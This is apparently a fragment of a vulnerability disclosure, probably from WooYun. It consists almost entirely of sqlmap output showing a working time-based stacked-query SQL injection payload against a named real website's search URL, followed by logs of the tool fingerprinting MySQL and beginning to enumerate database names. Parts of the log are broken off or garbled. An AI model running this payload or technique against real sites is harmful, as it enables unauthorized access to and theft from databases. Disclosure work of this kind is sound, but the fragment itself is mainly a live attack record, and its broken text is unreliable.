 ---
Parameter: #1* (URI)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://sxa.speiyou.com:80/search/index/subject:/grade:9%';(SELECT *
 FROM (SELECT(SLEEP(5)))emJV)#/level:bx/term:/gtype:tea
---
[01:36:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[01:36:16] [INFO] fetching database names
[01:36:16] [INFO] fetching number of databases
[01:36:16] [INFO] resumed: 3
[01:36:16] [INFO] resuming partial value: i
[01:36:16] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[01:36:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[01:36:58] [INFO] adjusting time delay to 1 second due to good response times
nform
[01:37:33] [ERROR] invalid character detected. retrying..
[01:37:33] [WARNING] increasing time delay to 2 seconds
at
www.wooyun.org